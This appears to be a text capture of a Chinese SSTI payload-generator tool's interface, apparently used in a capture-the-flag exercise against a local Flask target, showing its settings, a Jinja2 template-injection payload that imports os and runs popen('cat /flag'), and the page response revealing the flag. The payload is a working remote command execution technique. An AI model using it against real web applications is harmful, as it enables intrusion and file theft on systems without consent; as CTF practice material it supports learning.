 目标链接 ?
http://192.168.44.135/114514
请求方式 ?
GET
表单输入 ?
name
请求间隔 ?
0.03
分析模式 ?
精确
模板环境 ?
flask内部
替换绕过 ?
避免使用被替换的关键字
枚举waf关键字 ?
不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {{g.pop.__globals__.__builtins...
提交payload的回显如下：
<!DOCTYPE html>
<html>
<head>
<title>野兽先辈の住所</title>
</head>
<body>
<h1>你好 flag{loverforver}
! </h1>
<!-- 听说访问该页面的某get参数的某个数值可以爆源码 -->
</body>
</html>
提交表单完成，返回值为200，输入为{'name': "
{{g.pop.__globals__.__builtins__.__import__('os').popen('cat
cat /flag
执行